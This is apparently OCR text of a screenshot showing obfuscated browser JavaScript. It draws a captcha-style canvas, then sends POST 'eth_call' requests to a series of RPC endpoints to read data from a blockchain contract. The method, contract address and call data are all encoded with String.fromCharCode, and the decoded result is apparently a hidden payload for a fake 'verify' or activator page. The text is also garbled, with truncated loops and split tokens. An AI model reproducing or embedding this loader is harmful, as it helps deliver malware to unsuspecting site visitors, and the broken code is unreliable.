
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromChar
Code(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: Dual-core CPU for activator RAM:
…